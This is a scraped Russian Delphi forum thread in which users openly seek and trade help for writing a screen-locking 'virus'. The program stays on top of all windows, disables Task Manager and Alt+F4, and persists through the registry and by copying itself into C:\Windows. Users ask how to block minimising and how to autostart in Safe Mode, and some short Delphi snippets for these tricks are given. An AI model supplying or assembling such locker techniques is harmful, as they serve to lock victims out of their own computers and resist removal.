 


<div class="postUserGroup">Группа: <b>Пользователи</b></div>



<div class="numposts">Сообщений: <span="unp"><b>34</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-950" edit-url=""><b>pavl1k</b>, начинай с pascal. Программа проще простого) <p> <b>dolphin</b>, по идее данный код у меня определялся вирусом.</span>


<br><br><div class="edited">Сообщение отредактировал <span class="editedBy">fren</span> - <span class="editedTime">Вторник, 17.11.2009, 13:34</span></div></td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-181', 'up181', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1130"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]PRIME[/b],');return false;">PRIME</a></td><td class="postTdTop">Дата: Понедельник, 25.01.2010, 16:47 | Сообщение # <a rel="nofollow" name="1130" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1130-16-1264427226'); return false;">7</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img src="/img/no_av.gif">



<div class="postRankName"></div>







 
 


<div class="postUserGroup">Группа: <b>Удаленные</b></div>








<br><br><br>

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1130" edit-url=""><b>pavl1k</b>, <!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Quote</b> (<span class="qName"><!--qn-->pavl1k<!--/qn--></span>)</div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzq-->спасибо, но она закрывается нажатием Alt+F4))) <br /> мне уже помогли ну всё равно тебе тож спасибо! =) <!--/uzq--></div></div><!--/uzquote--> <p> Alt+F4, фигня, нада еще добавить процедуру защиты от диспетчера задач. <br /> поверх окна диспетчера я выбирался с помощью таймера, который постоянно обновлял код: {поверх всей хрени}. <br /> Или диспетчер надо отключать, как то...</span>


</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td></td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1140"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]Marra_Kesh[/b],');return false;">Marra_Kesh</a></td><td class="postTdTop">Дата: Четверг, 28.01.2010, 16:43 | Сообщение # <a rel="nofollow" name="1140" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1140-16-1264686203'); return false;">8</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="Marra_Kesh" class="userAvatar" border="0" src="/avatar/82/488620.gif">



<div class="postRankName">Постоянный</div>





<div class="postRankIco"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="http://src.ucoz.net/img/fr/moder.gif" title="Модераторы" /></div>





<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/2/rank5.gif" title="Ранг 5" /></div>





Зарегистрирован: <b>19.12.2009</b>

 
 


<div class="postUserGroup">Группа: <b>Модераторы</b></div>



<div class="numposts">Сообщений: <span="unp"><b>182</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1140" edit-url="">Написать-то я написал подобный вирус(только у меня код по другому выглядил), и Диспетчер отключил и Alt+F4 и поверх остальных окон сделал и не сдвинешь и в реестр прописал, но у меня возникла проблема: она СВОРАЧИВАЕТСЯ!!! Что нужно сделать чтобы этого не было???</span>

<br><hr size="1" width="150" align="left" class="signatureHr"><span class="signatureView">Заведующий палатой #6</span>
</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3056', 'up3056', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1141"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]Marra_Kesh[/b],');return false;">Marra_Kesh</a></td><td class="postTdTop">Дата: Четверг, 28.01.2010, 17:04 | Сообщение # <a rel="nofollow" name="1141" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1141-16-1264687458'); return false;">9</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="Marra_Kesh" class="userAvatar" border="0" src="/avatar/82/488620.gif">



<div class="postRankName">Постоянный</div>





<div class="postRankIco"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="http://src.ucoz.net/img/fr/moder.gif" title="Модераторы" /></div>





<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/2/rank5.gif" title="Ранг 5" /></div>





Зарегистрирован: <b>19.12.2009</b>

 
 


<div class="postUserGroup">Группа: <b>Модераторы</b></div>



<div class="numposts">Сообщений: <span="unp"><b>182</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1141" edit-url="">И еще за что отвечает вот эта строчка?: <br /> CopyFile(PChar(ParamStr(0)), PChar(&#39;C:&#92;Windows&#92;&#39; + ExtractFileName(ParamStr(0))), True);---Как я понял она копирует файл в указанный путь и меняет имя! Исправте пожалуйста если я ошибаюсь</span>

<br><hr size="1" width="150" align="left" class="signatureHr"><span class="signatureView">Заведующий палатой #6</span>
</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3056', 'up3056', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1142"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]dolphin[/b],');return false;">dolphin</a></td><td class="postTdTop">Дата: Четверг, 28.01.2010, 21:24 | Сообщение # <a rel="nofollow" name="1142" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1142-16-1264703096'); return false;">10</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="dolphin" class="userAvatar" border="0" src="/avatar/28/136871.jpg">

















 
 


<div class="postUserGroup"><b>Администратор</b></div>



<div class="numposts">Сообщений: <span="unp"><b>906</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1142" edit-url="">У формы ряд свойств BorderIcons смотри, функция копирует файл</span>

<br><hr size="1" width="150" align="left" class="signatureHr"><span class="signatureView">Система: Windows 10 x64, Kali Linux <br /> Среды программирования: Delphi 7, Delphi 10.x <br /><br /> Я не профессионал, я всего лишь любитель <br /> Я не вредитель, я всего лишь теоретик</span>
</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1147"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]Marra_Kesh[/b],');return false;">Marra_Kesh</a></td><td class="postTdTop">Дата: Пятница, 29.01.2010, 14:08 | Сообщение # <a rel="nofollow" name="1147" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1147-16-1264763285'); return false;">11</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="Marra_Kesh" class="userAvatar" border="0" src="/avatar/82/488620.gif">



<div class="postRankName">Постоянный</div>





<div class="postRankIco"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="http://src.ucoz.net/img/fr/moder.gif" title="Модераторы" /></div>





<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/2/rank5.gif" title="Ранг 5" /></div>





Зарегистрирован: <b>19.12.2009</b>

 
 


<div class="postUserGroup">Группа: <b>Модераторы</b></div>



<div class="numposts">Сообщений: <span="unp"><b>182</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1147" edit-url="">Я не правильно сказал Вы не правильно поняли, в BorderIcons все значения поставил на false и изчезли кнопки, но в Панели задач можно нажать ПКМ и выбрать команду "свернуть". Вот приведу пример с командой "закрыть": <br /> вызываем событие OnCloseQuery для формы и пишем <br /> CanClose:=false;- и всё! в панели задач уже не закроешь. Вот таким "макаром" надо закрыть команду "свернуть"КАК???</span>

<br><hr size="1" width="150" align="left" class="signatureHr"><span class="signatureView">Заведующий палатой #6</span>
</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3056', 'up3056', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1151"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]PRIME[/b],');return false;">PRIME</a></td><td class="postTdTop">Дата: Суббота, 30.01.2010, 21:49 | Сообщение # <a rel="nofollow" name="1151" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1151-16-1264877341'); return false;">12</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img src="/img/no_av.gif">



<div class="postRankName"></div>







 
 


<div class="postUserGroup">Группа: <b>Удаленные</b></div>








<br><br><br>

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1151" edit-url="">Что ты выбираеш, в какой панели, если окно поверх всего и на весь экран??? Или я что то непонял...</span>


</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td></td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1152"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]PRIME[/b],');return false;">PRIME</a></td><td class="postTdTop">Дата: Суббота, 30.01.2010, 21:57 | Сообщение # <a rel="nofollow" name="1152" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1152-16-1264877853'); return false;">13</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img src="/img/no_av.gif">



<div class="postRankName"></div>







 
 


<div class="postUserGroup">Группа: <b>Удаленные</b></div>








<br><br><br>

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1152" edit-url="">Если неполучется, закрыть сворачивание окна, попробуй постоянно подавать команду чтоб оно разворачивалось;)</span>


</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td></td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1153"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]PRIME[/b],');return false;">PRIME</a></td><td class="postTdTop">Дата: Суббота, 30.01.2010, 22:06 | Сообщение # <a rel="nofollow" name="1153" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1153-16-1264878372'); return false;">14</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img src="/img/no_av.gif">



<div class="postRankName"></div>







 
 


<div class="postUserGroup">Группа: <b>Удаленные</b></div>








<br><br><br>

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1153" edit-url=""><span style="color:yellow"><span style="font-size:20pt;">кстати, как сделать чтоб программа автозапускалась и при старте безопасного режима?????????????</span></span></span>


</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td></td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1154"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]Jaw[/b],');return false;">Jaw</a></td><td class="postTdTop">Дата: Суббота, 30.01.2010, 22:16 | Сообщение # <a rel="nofollow" name="1154" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1154-16-1264879005'); return false;">15</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="Jaw" class="userAvatar" border="0" src="/avatar/05/3178-997207.jpg">



<div class="postRankName">Участник</div>





<div class="postRankIco"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/verify.gif" title="Пользователи" /></div>





<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/2/rank4.gif" title="Ранг 4" /></div>





Зарегистрирован: <b>09.03.2009</b>

 
 


<div class="postUserGroup">Группа: <b>Пользователи</b></div>



<div class="numposts">Сообщений: <span="unp"><b>70</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1154" edit-url="">Точно так же как и для обычного режима, если же нет отключи безопасный режим.</span>


</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-792', 'up792', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1155"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]Marra_Kesh[/b],');return false;">Marra_Kesh</a></td><td class="postTdTop">Дата: Суббота, 30.01.2010, 22:45 | Сообщение # <a rel="nofollow" name="1155" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1155-16-1264880740'); return false;">16</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="Marra_Kesh" class="userAvatar" border="0" src="/avatar/82/488620.gif">



<div class="postRankName">Постоянный</div>





<div class="postRankIco"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="http://src.ucoz.net/img/fr/moder.gif" title="Модераторы" /></div>





<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/2/rank5.gif" title="Ранг 5" /></div>





Зарегистрирован: <b>19.12.2009</b>

 
 


<div class="postUserGroup">Группа: <b>Модераторы</b></div>



<div class="numposts">Сообщений: <span="unp"><b>182</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1155" edit-url="">1) Если не трудно просто скажите как сделать так чтобы форма вообще никак не СВОРАЧИВАЛАСЬ!!! <br /> 2) PRIME скажи пожалуйста как постоянно подавать команду чтоб оно разворачивалось???(подробнее, выложи код)</span>

<br><hr size="1" width="150" align="left" class="signatureHr"><span class="signatureView">Заведующий палатой #6</span>
</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3056', 'up3056', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1156"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]Jaw[/b],');return false;">Jaw</a></td><td class="postTdTop">Дата: Суббота, 30.01.2010, 22:57 | Сообщение # <a rel="nofollow" name="1156" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1156-16-1264881448'); return false;">17</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="Jaw" class="userAvatar" border="0" src="/avatar/05/3178-997207.jpg">



<div class="postRankName">Участник</div>





<div class="postRankIco"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/verify.gif" title="Пользователи" /></div>





<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/2/rank4.gif" title="Ранг 4" /></div>





Зарегистрирован: <b>09.03.2009</b>

 
 


<div class="postUserGroup">Группа: <b>Пользователи</b></div>



<div class="numposts">Сообщений: <span="unp"><b>70</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1156" edit-url="">Как то так: <br /> <!--uzcode--><div class="bbCodeBlock"><div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Code</div><div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc-->if form1.windowstate=wsMinimized then <br /> form1.windowstate:=wsMaximized<!--/uzc--></div></div><!--/uzcode--> <p> P.S: вставь в цикл или на таймер. <br /> 2P.S: пишу свой блокиратор как закончу выложу сорец.</span>


<br><br><div class="edited">Сообщение отредактировал <span class="editedBy">Jaw</span> - <span class="editedTime">Суббота, 30.01.2010, 22:58</span></div></td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-792', 'up792', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1158"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]Marra_Kesh[/b],');return false;">Marra_Kesh</a></td><td class="postTdTop">Дата: Воскресенье, 31.01.2010, 10:40 | Сообщение # <a rel="nofollow" name="1158" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1158-16-1264923639'); return false;">18</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="Marra_Kesh" class="userAvatar" border="0" src="/avatar/82/488620.gif">



<div class="postRankName">Постоянный</div>





<div class="postRankIco"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="http://src.ucoz.net/img/fr/moder.gif" title="Модераторы" /></div>





<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/2/rank5.gif" title="Ранг 5" /></div>





Зарегистрирован: <b>19.12.2009</b>

 
 


<div class="postUserGroup">Группа: <b>Модераторы</b></div>



<div class="numposts">Сообщений: <span="unp"><b>182</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1158" edit-url="">procedure TForm1.Timer1Timer(Sender: TObject); <br /> begin <br /> if form1.windowstate=wsMinimized then <br /> form1.windowstate:=wsMaximized <br /> end; <br /> end.---Форма один фиг сворачивается. Исправте пожал.</span>

<br><hr size="1" width="150" align="left" class="signatureHr"><span class="signatureView">Заведующий палатой #6</span>
</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3056', 'up3056', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1235"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]XSPY[/b],');return false;">XSPY</a></td><td class="postTdTop">Дата: Суббота, 13.03.2010, 15:33 | Сообщение # <a rel="nofollow" name="1235" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1235-16-1268483629'); return false;">19</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="XSPY" class="userAvatar" border="0" src="/avatar/76/709913.gif">



<div class="postRankName">Продвинутый</div>





<div class="postRankIco"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/verify.gif" title="Пользователи" /></div>





<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/2/rank6.gif" title="Ранг 6" /></div>





Зарегистрирован: <b>28.01.2010</b>

 
 


<div class="postUserGroup">Группа: <b>Пользователи</b></div>



<div class="numposts">Сообщений: <span="unp"><b>265</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1235" edit-url="">хм,а у меня не получалось спрятать от диспетчера задач и безопасного режима! <br /> Как ето сделать?(Просто есть у меня исходник покруче чем я спросил,но он полностью на асме и я половину кода не понял еще)</span>

<br><hr size="1" width="150" align="left" class="signatureHr"><span class="signatureView">Я не крекер,а программист! <br /> Я не преступник-я свободный человек! <br /> Лучше один раз накодить,чем сто раз качать билды!</span>
</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3653', 'up3653', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1786"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]cool1[/b],');return false;">cool1</a></td><td class="postTdTop">Дата: Четверг, 21.10.2010, 17:59 | Сообщение # <a rel="nofollow" name="1786" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1786-16-1287669598'); return false;">20</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="cool1" class="userAvatar" border="0" src="/avatar/95/9760-211600.jpg">



<div class="postRankName">Участник</div>





<div class="postRankIco"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/verify.gif" title="Пользователи" /></div>





<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/2/rank4.gif" title="Ранг 4" /></div>





Зарегистрирован: <b>14.07.2010</b>

 
 


<div class="postUserGroup">Группа: <b>Пользователи</b></div>



<div class="numposts">Сообщений: <span="unp"><b>238</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

